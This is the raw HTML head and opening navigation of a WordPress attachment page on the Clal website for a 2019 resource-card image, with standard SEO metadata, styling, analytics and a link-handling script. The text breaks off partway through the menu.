

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clal.org/who-are-you/resource-card-hi-res-maybe_page_2/
body_size: 10131
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="pingback" href="https://www.clal.org/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>RESOURCE CARD Hi res maybe_Page_2 - Clal</title>
	<link rel="canonical" href="https://www.clal.org/who-are-you/resource-card-hi-res-maybe_page_2/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="RESOURCE CARD Hi res maybe_Page_2 - Clal" />
	<meta name="twitter:image" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2019/04/RESOURCE-CARD-Hi-res-maybe_Page_2.png?fit=9600%2C10800&ssl=1" />
	<meta name="twitter:site" content="@ClalNY" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.clal.org/who-are-you/resource-card-hi-res-maybe_page_2/","url":"https://www.clal.org/who-are-you/resource-card-hi-res-maybe_page_2/","name":"RESOURCE CARD Hi res maybe_Page_2 - Clal","isPartOf":{"@id":"https://www.clal.org/#website"},"primaryImageOfPage":{"@id":"https://www.clal.org/who-are-you/resource-card-hi-res-maybe_page_2/#primaryimage"},"image":{"@id":"https://www.clal.org/who-are-you/resource-card-hi-res-maybe_page_2/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.clal.org/wp-content/uploads/2019/04/RESOURCE-CARD-Hi-res-maybe_Page_2.png?fit=9600%2C10800&ssl=1","datePublished":"2019-04-17T15:11:49+00:00","breadcrumb":{"@id":"https://www.clal.org/who-are-you/resource-card-hi-res-maybe_page_2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.clal.org/who-are-you/resource-card-hi-res-maybe_page_2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.clal.org/who-are-you/resource-card-hi-res-maybe_page_2/#primaryimage","url":"https://i0.wp.com/www.clal.org/wp-content/uploads/2019/04/RESOURCE-CARD-Hi-res-maybe_Page_2.png?fit=9600%2C10800&ssl=1","contentUrl":"https://i0.wp.com/www.clal.org/wp-content/uploads/2019/04/RESOURCE-CARD-Hi-res-maybe_Page_2.png?fit=9600%2C10800&ssl=1"},{"@type":"BreadcrumbList","@id":"https://www.clal.org/who-are-you/resource-card-hi-res-maybe_page_2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.clal.org/"},{"@type":"ListItem","position":2,"name":"WHO Are You?","item":"https://www.clal.org/who-are-you/"},{"@type":"ListItem","position":3,"name":"RESOURCE CARD Hi res maybe_Page_2"}]},{"@type":"WebSite","@id":"https://www.clal.org/#website","url":"https://www.clal.org/","name":"Clal","description":"Making Jewish a public good.","publisher":{"@id":"https://www.clal.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clal.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.clal.org/#organization","name":"Clal","url":"https://www.clal.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.clal.org/#/schema/logo/image/","url":"https://www.clal.org/wp-content/uploads/2017/11/NewLogo.png","contentUrl":"https://www.clal.org/wp-content/uploads/2017/11/NewLogo.png","width":1,"height":1,"caption":"Clal"},"image":{"@id":"https://www.clal.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ClalNY/","https://x.com/ClalNY"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.clal.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Clal &raquo; Feed" href="https://www.clal.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clal &raquo; Comments Feed" href="https://www.clal.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.clal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clal.org%2Fwho-are-you%2Fresource-card-hi-res-maybe_page_2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.clal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clal.org%2Fwho-are-you%2Fresource-card-hi-res-maybe_page_2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-team-css-css' href='https://www.clal.org/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.clal.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-google-font-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.clal.org/wp-content/themes/pillar/style/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-fonts-css' href='https://www.clal.org/wp-content/themes/pillar/style/css/icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-plugins-css' href='https://www.clal.org/wp-content/themes/pillar/style/css/plugins.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-theme-styles-css' href='https://www.clal.org/wp-content/uploads/wp-less/pillar/style/css/theme-b6822deaef.css' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-style-css' href='https://www.clal.org/wp-content/themes/pillar/style.css?ver=6.9' type='text/css' media='all' />
<style id='ebor-style-inline-css' type='text/css'>

				@media all and (max-width: 1024px) {
				  .parallax > .background-image-holder,
				  .parallax .slides li > .background-image-holder {
				    top: 0 !important;
				    transform: none !important;
				    -webkit-transform: none !important;
				    height: 100%;
				  }
				}
			/** nav styling **/
#menu-standard-navigation > li a {
 font-weight: 600;
}

.menu>li ul {
 background: #dbdbdb;
}

.menu>li ul li a {
 color: #232323;
}

.menu>li>ul a {
 opacity: 1;
}

.nav-mobile-toggle.visible-sm.visible-xs:before {
    content: 'Menu';
    display: flex;
    line-height: 0;
    margin-top: 18px;
}

.nav-mobile-toggle i {
 margin-top: 0;
}

.wpb-content-wrapper {
   padding-top:  0px;
}

/** nav transparency fix **/
@media (min-width: 991px) {
   .nav--transparent:not(.nav--fixed) {
      background: #232323 !important;
  }
}
/*# sourceURL=ebor-style-inline-css */
</style>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGJWWC75" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.clal.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGJWWC75");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.clal.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.clal.org/wp-json/wp/v2/media/2367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clal.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/a9nTNZ-Cb' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.clal.org') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="RESOURCE CARD Hi res maybe_Page_2" />
<meta property="og:url" content="https://www.clal.org/who-are-you/resource-card-hi-res-maybe_page_2/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2019-04-17T15:11:49+00:00" />
<meta property="article:modified_time" content="2019-04-17T15:11:49+00:00" />
<meta property="og:site_name" content="Clal" />
<meta property="og:image" content="https://www.clal.org/wp-content/uploads/2019/04/RESOURCE-CARD-Hi-res-maybe_Page_2.png" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="RESOURCE CARD Hi res maybe_Page_2" />
<meta name="twitter:image" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2019/04/RESOURCE-CARD-Hi-res-maybe_Page_2.png?fit=1067%2C1200&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=270%2C270&#038;ssl=1" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2367 attachmentid-2367 attachment-png custom-background wp-theme-pillar  scroll-assist wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

<a href="#" id="top"></a>

<div class="pillar-loader"></div>


<div class="modal-container search-modal" data-modal-id="search-form">
	<div class="modal-content bg-white imagebg" data-width="100%" data-height="100%">
		<div class="pos-vertical-center clearfix">
			<div class="col-md-6 col-md-offset-3 col-sm-8 col-sm-offset-2 text-center">
				<form class="search-form" method="get" id="searchform" action="https://www.clal.org/">
	<div class="input-with-icon">
		<i class="icon-Magnifi-Glass2"></i>
		<input type="text" id="s2" class="mb0" name="s" placeholder="Type here" />
	</div>
</form>			</div>
		</div>
	</div><!--end of modal-content-->
</div><!--end of modal-container-->
<nav class="transition--fade">
	
    <div class="nav-bar nav--absolute nav--transparent" data-fixed-at="200">
    	<div class="nav-inner">
    	
	    	
<div class="nav-module logo-module left">
    <a href="https://www.clal.org/">
    	<img class="logo logo-dark" alt="logo" src="https://www.clal.org/wp-content/uploads/2017/09/logotest93b.png" />
    	<img class="logo logo-light" alt="logo" src="https://www.clal.org/wp-content/uploads/2017/09/logotest93c.png" />
    </a>
</div>	        
	        <div class="nav-float-right">
	        
		        <div class="nav-module menu-module left">
		            <ul id="menu-standard-navigation" class="menu"><li id="menu-item-1646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1646"><a href="https://www.clal.org">Home</a></li>
<li id="menu-item-3397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3397 dropdown"><a href="https://www.clal.org/pages/about/">About</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-3404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3404"><a href="https://www.clal.org/history/team/">Our Team</a></li>
	<li id="menu-item-3405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3405 dropdown"><a href="https://www.clal.org/history/">History</a>
	<ul role="menu" class=" subnav">
		<li id="menu-item-3773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3773"><a href="https://www.clal.org/50th-anniversary-celebration-of-clal/">Celebrating 50 Years of Clal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1644 dropdown"><a>Programs</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-3406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3406"><a href="https://www.clal.org/belonging/">Belonging</a></li>
	<li id="menu-item-3407" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3407"><a href="https://www.clal.org/project/glean/">Glean</a></li>
	<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://www.clal.org/jewish-work/">Jewish at Work</a></li>
	<li id="menu-item-3575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://www.clal.org/lti/">Leading Through Innovation</a></li>
